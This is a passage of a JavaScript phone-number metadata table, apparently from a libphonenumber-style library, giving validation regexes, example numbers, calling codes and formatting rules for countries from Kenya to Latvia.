      ], [, "(\\d{3})(\\d{2})(\\d{4})", "$1-$2-$3", ["[14]|[289][2-9]|5[3-9]|7[2-4679]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1-$2-$3", ["800"], "0$1"], [, "(\\d{2})(\\d{4})(\\d{4})", "$1-$2-$3", ["[257-9]"], "0$1"]], [, , "20\\d{8}", , , , "2012345678", , , [10]], , , [, , "00(?:777(?:[01]|(?:5|8\\d)\\d)|882[1245]\\d\\d)\\d\\d|00(?:37|66|78)\\d{6,13}"], [, , "570\\d{6}", , , , "570123456", , , [9]], , , [, , , , , , , , , [-1]]],
      KE: [, [, , "(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}", , , , , , , [7, 8, 9, 10]], [
        ,
        ,
        "(?:4[245]|5[1-79]|6[01457-9])\\d{5,7}|(?:4[136]|5[08]|62)\\d{7}|(?:[24]0|66)\\d{6,7}",
        ,
        ,
        ,
        "202012345",
        ,
        ,
        [7, 8, 9]
      ], [, , "(?:1(?:0[0-8]|1[0-7]|2[014]|30)|7\\d\\d)\\d{6}", , , , "712123456", , , [9]], [, , "800[02-8]\\d{5,6}", , , , "800223456", , , [9, 10]], [, , "900[02-9]\\d{5}", , , , "900223456", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "KE", 254, "000", "0", , , "0", , , , [[, "(\\d{2})(\\d{5,7})", "$1 $2", ["[24-6]"], "0$1"], [, "(\\d{3})(\\d{6})", "$1 $2", ["[17]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[89]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      KG: [, [
        ,
        ,
        "8\\d{9}|[235-9]\\d{8}",
        ,
        ,
        ,
        ,
        ,
        ,
        [9, 10],
        [5, 6]
      ], [, , "312(?:5[0-79]\\d|9(?:[0-689]\\d|7[0-24-9]))\\d{3}|(?:3(?:1(?:2[0-46-8]|3[1-9]|47|[56]\\d)|2(?:22|3[0-479]|6[0-7])|4(?:22|5[6-9]|6\\d)|5(?:22|3[4-7]|59|6\\d)|6(?:22|5[35-7]|6\\d)|7(?:22|3[468]|4[1-9]|59|[67]\\d)|9(?:22|4[1-8]|6\\d))|6(?:09|12|2[2-4])\\d)\\d{5}", , , , "312123456", , , [9], [5, 6]], [, , "312(?:58\\d|973)\\d{3}|(?:2(?:0[0-35]|2\\d)|5[0-24-7]\\d|600|7(?:[07]\\d|55)|88[08]|9(?:12|9[05-9]))\\d{6}", , , , "700123456", , , [9]], [, , "800\\d{6,7}", , , , "800123456"], [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "KG", 996, "00", "0", , , "0", , , , [[, "(\\d{4})(\\d{5})", "$1 $2", ["3(?:1[346]|[24-79])"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[235-79]|88"], "0$1"], [, "(\\d{3})(\\d{3})(\\d)(\\d{2,3})", "$1 $2 $3 $4", ["8"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      KH: [
        ,
        [, , "1\\d{9}|[1-9]\\d{7,8}", , , , , , , [8, 9, 10], [6, 7]],
        [
          ,
          ,
          "23(?:4(?:[2-4]|[56]\\d)|[568]\\d\\d)\\d{4}|23[236-9]\\d{5}|(?:2[4-6]|3[2-6]|4[2-4]|[5-7][2-5])(?:(?:[237-9]|4[56]|5\\d)\\d{5}|6\\d{5,6})",
          ,
          ,
          ,
          "23756789",
          ,
          ,
          [8, 9],
          [6, 7]
        ],
        [, , "(?:(?:1[28]|3[18]|9[67])\\d|6[016-9]|7(?:[07-9]|[16]\\d)|8(?:[013-79]|8\\d))\\d{6}|(?:1\\d|9[0-57-9])\\d{6}|(?:2[3-6]|3[2-6]|4[2-4]|[5-7][2-5])48\\d{5}", , , , "91234567", , , [8, 9]],
        [, , "1800(?:1\\d|2[019])\\d{4}", , , , "1800123456", , , [10]],
        [, , "1900(?:1\\d|2[09])\\d{4}", , , , "1900123456", , , [10]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "KH",
        855,
        "00[14-9]",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[1-9]"], "0$1"], [, "(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3", ["1"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      KI: [, [, , "(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}", , , , , , , [5, 8]], [, , "(?:[24]\\d|3[1-9]|50|65(?:02[12]|12[56]|22[89]|[3-5]00)|7(?:27\\d\\d|3100|5(?:02[12]|12[56]|22[89]|[34](?:00|81)|500))|8[0-5])\\d{3}", , , , "31234"], [
        ,
        ,
        "(?:6200[01]|7(?:310[1-9]|5(?:02[03-9]|12[0-47-9]|22[0-7]|[34](?:0[1-9]|8[02-9])|50[1-9])))\\d{3}|(?:63\\d\\d|7(?:(?:[0146-9]\\d|2[0-689])\\d|3(?:[02-9]\\d|1[1-9])|5(?:[0-2][013-9]|[34][1-79]|5[1-9]|[6-9]\\d)))\\d{4}",
        ,
        ,
        ,
        "72001234",
        ,
        ,
        [8]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "30(?:0[01]\\d\\d|12(?:11|20))\\d\\d", , , , "30010000", , , [8]], "KI", 686, "00", "0", , , "0", , , , , , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      KM: [, [, , "[3478]\\d{6}", , , , , , , [7], [4]], [, , "7[4-7]\\d{5}", , , , "7712345", , , , [4]], [, , "[34]\\d{6}", , , , "3212345"], [, , , , , , , , , [-1]], [, , "8\\d{6}", , , , "8001234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "KM", 269, "00", , , , , , , , [[
        ,
        "(\\d{3})(\\d{2})(\\d{2})",
        "$1 $2 $3",
        ["[3478]"]
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      KN: [, [, , "(?:[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]], [, , "869(?:2(?:29|36)|302|4(?:6[015-9]|70)|56[5-7])\\d{4}", , , , "8692361234", , , , [7]], [, , "869(?:48[89]|55[6-8]|66\\d|76[02-7])\\d{4}", , , , "8697652917", , , , [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [
        ,
        ,
        "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "5002345678"
      ], [, , , , , , , , , [-1]], "KN", 1, "011", "1", , , "([2-7]\\d{6})$|1", "869$1", , , , , [, , , , , , , , , [-1]], , "869", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      KP: [, [, , "85\\d{6}|(?:19\\d|[2-7])\\d{7}", , , , , , , [8, 10], [6, 7]], [, , "(?:(?:195|2)\\d|3[19]|4[159]|5[37]|6[17]|7[39]|85)\\d{6}", , , , "21234567", , , , [6, 7]], [, , "19[1-3]\\d{7}", , , , "1921234567", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "KP", 850, "00|99", "0", , , "0", , , , [[
        ,
        "(\\d{2})(\\d{3})(\\d{3})",
        "$1 $2 $3",
        ["8"],
        "0$1"
      ], [, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["[2-7]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["1"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , "238[02-9]\\d{4}|2(?:[0-24-9]\\d|3[0-79])\\d{5}", , , , , , , [8]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      KR: [, [, , "00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}", , , , , , , [5, 6, 8, 9, 10, 11, 12, 13, 14], [3, 4, 7]], [
        ,
        ,
        "(?:2|3[1-3]|[46][1-4]|5[1-5])[1-9]\\d{6,7}|(?:3[1-3]|[46][1-4]|5[1-5])1\\d{2,3}",
        ,
        ,
        ,
        "22123456",
        ,
        ,
        [5, 6, 8, 9, 10],
        [3, 4, 7]
      ], [, , "1(?:05(?:[0-8]\\d|9[0-6])|22[13]\\d)\\d{4,5}|1(?:0[0-46-9]|[16-9]\\d|2[013-9])\\d{6,7}", , , , "1020000000", , , [9, 10]], [, , "00(?:308\\d{6,7}|798\\d{7,9})|(?:00368|[38]0)\\d{7}", , , , "801234567", , , [9, 11, 12, 13, 14]], [, , "60[2-9]\\d{6}", , , , "602345678", , , [9]], [, , , , , , , , , [-1]], [, , "50\\d{8,9}", , , , "5012345678", , , [10, 11]], [, , "70\\d{8}", , , , "7012345678", , , [10]], "KR", 82, "00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))", "0", , , "0(8(?:[1-46-8]|5\\d\\d))?", , , , [[
        ,
        "(\\d{5})",
        "$1",
        ["1[016-9]1", "1[016-9]11", "1[016-9]114"],
        "0$1"
      ], [, "(\\d{2})(\\d{3,4})", "$1-$2", ["(?:3[1-3]|[46][1-4]|5[1-5])1"], "0$1", "0$CC-$1"], [, "(\\d{4})(\\d{4})", "$1-$2", ["1"]], [, "(\\d)(\\d{3,4})(\\d{4})", "$1-$2-$3", ["2"], "0$1", "0$CC-$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1-$2-$3", ["[36]0|8"], "0$1", "0$CC-$1"], [, "(\\d{2})(\\d{3,4})(\\d{4})", "$1-$2-$3", ["[1346]|5[1-5]"], "0$1", "0$CC-$1"], [, "(\\d{2})(\\d{4})(\\d{4})", "$1-$2-$3", ["[57]"], "0$1", "0$CC-$1"], [, "(\\d{5})(\\d{3})(\\d{3})", "$1 $2 $3", ["003", "0030"]], [
        ,
        "(\\d{2})(\\d{5})(\\d{4})",
        "$1-$2-$3",
        ["5"],
        "0$1",
        "0$CC-$1"
      ], [, "(\\d{5})(\\d{3,4})(\\d{4})", "$1 $2 $3", ["0"]], [, "(\\d{5})(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3 $4", ["0"]]], [
        [, "(\\d{2})(\\d{3,4})", "$1-$2", ["(?:3[1-3]|[46][1-4]|5[1-5])1"], "0$1", "0$CC-$1"],
        [, "(\\d{4})(\\d{4})", "$1-$2", ["1"]],
        [, "(\\d)(\\d{3,4})(\\d{4})", "$1-$2-$3", ["2"], "0$1", "0$CC-$1"],
        [, "(\\d{2})(\\d{3})(\\d{4})", "$1-$2-$3", ["[36]0|8"], "0$1", "0$CC-$1"],
        [, "(\\d{2})(\\d{3,4})(\\d{4})", "$1-$2-$3", ["[1346]|5[1-5]"], "0$1", "0$CC-$1"],
        [, "(\\d{2})(\\d{4})(\\d{4})", "$1-$2-$3", ["[57]"], "0$1", "0$CC-$1"],
        [, "(\\d{2})(\\d{5})(\\d{4})", "$1-$2-$3", ["5"], "0$1", "0$CC-$1"]
      ], [, , "15\\d{7,8}", , , , "1523456789", , , [9, 10]], , , [, , "00(?:3(?:08\\d{6,7}|68\\d{7})|798\\d{7,9})", , , , , , , [11, 12, 13, 14]], [, , "1(?:5(?:22|33|44|66|77|88|99)|6(?:[07]0|44|6[0168]|88)|8(?:00|33|55|77|99))\\d{4}", , , , "15441234", , , [8]], , , [, , , , , , , , , [-1]]],
      KW: [, [, , "18\\d{5}|(?:[2569]\\d|41)\\d{6}", , , , , , , [7, 8]], [, , "2(?:[23]\\d\\d|4(?:[1-35-9]\\d|44)|5(?:0[034]|[2-46]\\d|5[1-3]|7[1-7]))\\d{4}", , , , "22345678", , , [8]], [
        ,
        ,
        "(?:41\\d\\d|5(?:(?:[05]\\d|1[0-7]|6[56])\\d|2(?:22|5[25])|7(?:55|77)|88[58])|6(?:(?:0[034679]|5[015-9]|6\\d)\\d|1(?:00|11|6[16])|2[26]2|3[36]3|4[46]4|7(?:0[013-9]|[67]\\d)|8[68]8|9(?:[069]\\d|3[039]))|9(?:(?:[04679]\\d|8[057-9])\\d|1(?:1[01]|99)|2(?:00|2\\d)|3(?:00|3[03])|5(?:00|5\\d)))\\d{4}",
        ,
        ,
        ,
        "50012345",
        ,
        ,
        [8]
      ], [, , "18\\d{5}", , , , "1801234", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "KW", 965, "00", , , , , , , , [[, "(\\d{4})(\\d{3,4})", "$1 $2", ["[169]|2(?:[235]|4[1-35-9])|52"]], [, "(\\d{3})(\\d{5})", "$1 $2", ["[245]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      KY: [, [, , "(?:345|[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]], [
        ,
        ,
        "345(?:2(?:22|3[23]|44|66)|333|444|6(?:23|38|40)|7(?:30|4[35-79]|6[6-9]|77)|8(?:00|1[45]|[48]8)|9(?:14|4[035-9]))\\d{4}",
        ,
        ,
        ,
        "3452221234",
        ,
        ,
        ,
        [7]
      ], [, , "345(?:32[1-9]|42[0-4]|5(?:1[67]|2[5-79]|4[6-9]|50|76)|649|82[56]|9(?:1[679]|2[2-9]|3[06-9]|90))\\d{4}", , , , "3453231234", , , , [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002345678"], [, , "(?:345976|900[2-9]\\d\\d)\\d{4}", , , , "9002345678"], [, , , , , , , , , [-1]], [
        ,
        ,
        "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "5002345678"
      ], [, , , , , , , , , [-1]], "KY", 1, "011", "1", , , "([2-9]\\d{6})$|1", "345$1", , , , , [, , "345849\\d{4}", , , , "3458491234"], , "345", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      KZ: [, [, , "(?:33622|8\\d{8})\\d{5}|[78]\\d{9}", , , , , , , [10, 14], [5, 6, 7]], [
        ,
        ,
        "(?:33622|7(?:1(?:0(?:[23]\\d|4[0-3]|59|63)|1(?:[23]\\d|4[0-79]|59)|2(?:[23]\\d|59)|3(?:2\\d|3[0-79]|4[0-35-9]|59)|4(?:[24]\\d|3[013-9]|5[1-9]|97)|5(?:2\\d|3[1-9]|4[0-7]|59)|6(?:[2-4]\\d|5[19]|61)|72\\d|8(?:[27]\\d|3[1-46-9]|4[0-5]|59))|2(?:1(?:[23]\\d|4[46-9]|5[3469])|2(?:2\\d|3[0679]|46|5[12679])|3(?:[2-4]\\d|5[139])|4(?:2\\d|3[1-35-9]|59)|5(?:[23]\\d|4[0-8]|59|61)|6(?:2\\d|3[1-9]|4[0-4]|59)|7(?:[2379]\\d|40|5[279])|8(?:[23]\\d|4[0-3]|59)|9(?:2\\d|3[124578]|59))))\\d{5}",
        ,
        ,
        ,
        "7123456789",
        ,
        ,
        [10],
        [5, 6, 7]
      ], [, , "7(?:0[0-25-8]|47|6[0-4]|7[15-8]|85)\\d{7}", , , , "7710009998", , , [10]], [, , "8(?:00|108\\d{3})\\d{7}", , , , "8001234567"], [, , "809\\d{7}", , , , "8091234567", , , [10]], [, , , , , , , , , [-1]], [, , "808\\d{7}", , , , "8081234567", , , [10]], [, , "751\\d{7}", , , , "7511234567", , , [10]], "KZ", 7, "810", "8", , , "8", , "8~10", , , , [, , , , , , , , , [-1]], , "33|7", [, , "751\\d{7}", , , , , , , [10]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      LA: [, [, , "[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}", , , , , , , [8, 9, 10], [6]], [
        ,
        ,
        "(?:2[13]|[35-7][14]|41|8[1468])\\d{6}",
        ,
        ,
        ,
        "21212862",
        ,
        ,
        [8],
        [6]
      ], [, , "208[78]\\d{6}|(?:20[23579]|30[24])\\d{7}", , , , "2023123456", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "LA", 856, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["2[13]|3[14]|[4-8]"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{3})", "$1 $2 $3 $4", ["30[0135-9]"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["[23]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "30[0135-9]\\d{6}", , , , "301234567", , , [9]], , , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ]],
      LB: [, [, , "[27-9]\\d{7}|[13-9]\\d{6}", , , , , , , [7, 8]], [, , "7(?:62|8[0-7]|9[04-9])\\d{4}|(?:[14-69]\\d|2(?:[14-69]\\d|[78][1-9])|7[2-57]|8[02-9])\\d{5}", , , , "1123456"], [, , "793(?:[01]\\d|2[0-4])\\d{3}|(?:(?:3|81)\\d|7(?:[01]\\d|6[013-9]|8[89]|9[12]))\\d{5}", , , , "71123456"], [, , , , , , , , , [-1]], [, , "9[01]\\d{6}", , , , "90123456", , , [8]], [, , "80\\d{6}", , , , "80123456", , , [8]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "LB", 961, "00", "0", , , "0", , , , [[
        ,
        "(\\d)(\\d{3})(\\d{3})",
        "$1 $2 $3",
        ["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],
        "0$1"
      ], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["[27-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      LC: [
        ,
        [, , "(?:[58]\\d\\d|758|900)\\d{7}", , , , , , , [10], [7]],
        [, , "758(?:234|4(?:30|5\\d|6[2-9]|8[0-2])|57[0-2]|(?:63|75)8)\\d{4}", , , , "7584305678", , , , [7]],
        [, , "758(?:28[4-7]|384|4(?:6[01]|8[4-9])|5(?:1[89]|20|84)|7(?:1[2-9]|2\\d|3[0-3])|812)\\d{4}", , , , "7582845678", , , , [7]],
        [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"],
        [, , "900[2-9]\\d{6}", , , , "9002123456"],
        [, , , , , , , , , [-1]],
        [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"],
        [, , , , , , , , , [-1]],
        "LC",
        1,
        "011",
        "1",
        ,
        ,
        "([2-8]\\d{6})$|1",
        "758$1",
        ,
        ,
        ,
        ,
        [, , , , , , , , , [-1]],
        ,
        "758",
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      LI: [, [, , "[68]\\d{8}|(?:[2378]\\d|90)\\d{5}", , , , , , , [7, 9]], [
        ,
        ,
        "(?:2(?:01|1[27]|2[02]|3\\d|6[02-578]|96)|3(?:[24]0|33|7[0135-7]|8[048]|9[0269]))\\d{4}",
        ,
        ,
        ,
        "2345678",
        ,
        ,
        [7]
      ], [, , "(?:6(?:(?:4[5-9]|5[0-469])\\d|6(?:[024-6]\\d|[17]0|3[7-9]))\\d|7(?:[37-9]\\d|42|56))\\d{4}", , , , "660234567"], [, , "8002[28]\\d\\d|80(?:05\\d|9)\\d{4}", , , , "8002222"], [, , "90(?:02[258]|1(?:23|3[14])|66[136])\\d\\d", , , , "9002222", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "LI", 423, "00", "0", , , "(1001)|0", , , , [[, "(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3", ["[2379]|8(?:0[09]|7)", "[2379]|8(?:0(?:02|9)|7)"], , "$CC $1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["8"]], [
        ,
        "(\\d{2})(\\d{3})(\\d{4})",
        "$1 $2 $3",
        ["69"],
        ,
        "$CC $1"
      ], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["6"], , "$CC $1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "870(?:28|87)\\d\\d", , , , "8702812", , , [7]], , , [, , "697(?:42|56|[78]\\d)\\d{4}", , , , "697861234", , , [9]]],
      LK: [, [, , "[1-9]\\d{8}", , , , , , , [9], [7]], [, , "(?:12[2-9]|602|8[12]\\d|9(?:1\\d|22|9[245]))\\d{6}|(?:11|2[13-7]|3[1-8]|4[157]|5[12457]|6[35-7])[2-57]\\d{6}", , , , "112345678", , , , [7]], [, , "7(?:[0-25-8]\\d|4[0-4])\\d{6}", , , , "712345678"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], [, , , , , , , , , [-1]], "LK", 94, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["7"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[1-689]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "1973\\d{5}", , , , "197312345"], , , [, , , , , , , , , [-1]]],
      LR: [, [, , "(?:[245]\\d|33|77|88)\\d{7}|(?:2\\d|[4-6])\\d{6}", , , , , , , [7, 8, 9]], [, , "2\\d{7}", , , , "21234567", , , [8]], [, , "(?:(?:(?:22|33)0|555|(?:77|88)\\d)\\d|4(?:240|[67]))\\d{5}|[56]\\d{6}", , , , "770123456", , , [7, 9]], [, , , , , , , , , [-1]], [
        ,
        ,
        "332(?:02|[34]\\d)\\d{4}",
        ,
        ,
        ,
        "332021234",
        ,
        ,
        [9]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "LR", 231, "00", "0", , , "0", , , , [[, "(\\d)(\\d{3})(\\d{3})", "$1 $2 $3", ["4[67]|[56]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["2"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[2-578]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      LS: [, [, , "(?:[256]\\d\\d|800)\\d{5}", , , , , , , [8]], [, , "2\\d{7}", , , , "22123456"], [, , "[56]\\d{7}", , , , "50123456"], [, , "800[1256]\\d{4}", , , , "80021234"], [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "LS", 266, "00", , , , , , , , [[, "(\\d{4})(\\d{4})", "$1 $2", ["[2568]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      LT: [
        ,
        [, , "(?:[3469]\\d|52|[78]0)\\d{6}", , , , , , , [8]],
        [, , "(?:3[1478]|4[124-6]|52)\\d{6}", , , , "31234567"],
        [, , "6\\d{7}", , , , "61234567"],
        [, , "80[02]\\d{5}", , , , "80012345"],
        [, , "9(?:0[0239]|10)\\d{5}", , , , "90012345"],
        [, , "808\\d{5}", , , , "80812345"],
        [, , "70[05]\\d{5}", , , , "70012345"],
        [, , "[89]01\\d{5}", , , , "80123456"],
        "LT",
        370,
        "00",
        "0",
        ,
        ,
        "[08]",
        ,
        ,
        ,
        [[, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["52[0-7]"], "(0-$1)", , 1], [, "(\\d{3})(\\d{2})(\\d{3})", "$1 $2 $3", ["[7-9]"], "0 $1", , 1], [, "(\\d{2})(\\d{6})", "$1 $2", ["37|4(?:[15]|6[1-8])"], "(0-$1)", , 1], [, "(\\d{3})(\\d{5})", "$1 $2", ["[3-6]"], "(0-$1)", , 1]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "70[67]\\d{5}", , , , "70712345"],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      LU: [, [, , "35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}", , , , , , , [4, 5, 6, 7, 8, 9, 10, 11]], [
        ,
        ,
        "(?:35[013-9]|80[2-9]|90[89])\\d{1,8}|(?:2[2-9]|3[0-46-9]|[457]\\d|8[13-9]|9[2-579])\\d{2,9}",
        ,
        ,
        ,
        "27123456"
      ], [, , "6(?:[269][18]|5[1568]|7[189]|81)\\d{6}", , , , "628123456", , , [9]], [, , "800\\d{5}", , , , "80012345", , , [8]], [, , "90[015]\\d{5}", , , , "90012345", , , [8]], [, , "801\\d{5}", , , , "80112345", , , [8]], [, , , , , , , , , [-1]], [, , "20(?:1\\d{5}|[2-689]\\d{1,7})", , , , "20201234", , , [4, 5, 6, 7, 8, 9, 10]], "LU", 352, "00", , , , "(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)", , , , [[, "(\\d{2})(\\d{3})", "$1 $2", ["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"], , "$CC $1"], [
        ,
        "(\\d{2})(\\d{2})(\\d{2})",
        "$1 $2 $3",
        ["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"],
        ,
        "$CC $1"
      ], [, "(\\d{2})(\\d{2})(\\d{3})", "$1 $2 $3", ["20[2-689]"], , "$CC $1"], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})", "$1 $2 $3 $4", ["2(?:[0367]|4[3-8])"], , "$CC $1"], [, "(\\d{3})(\\d{2})(\\d{3})", "$1 $2 $3", ["80[01]|90[015]"], , "$CC $1"], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{3})", "$1 $2 $3 $4", ["20"], , "$CC $1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["6"], , "$CC $1"], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})", "$1 $2 $3 $4 $5", ["2(?:[0367]|4[3-8])"], , "$CC $1"], [
        ,
        "(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})",
        "$1 $2 $3 $4",
        ["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"],
        ,
        "$CC $1"
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      LV: [, [, , "(?:[268]\\d|90)\\d{6}", , , , , , , [8]], [, , "6\\d{7}", , , , "63123456"], [, , "23(?:23[0-57-9]|33[0238])\\d{3}|2(?:[0-24-9]\\d\\d|3(?:0[07]|[14-9]\\d|2[024-9]|3[0-24-9]))\\d{4}", , , , "21234567"], [, , "80\\d{6}", , , , "80123456"], [, , "90\\d{6}", , , , "90123456"], [, , "81\\d{6}", , , , "81123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "LV", 371, "00", , , , , , , , [[
        ,
        "(\\d{2})(\\d{3})(\\d{3})",
        "$1 $2 $3",
        ["[269]|8[01]"]
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      LY: [
        ,
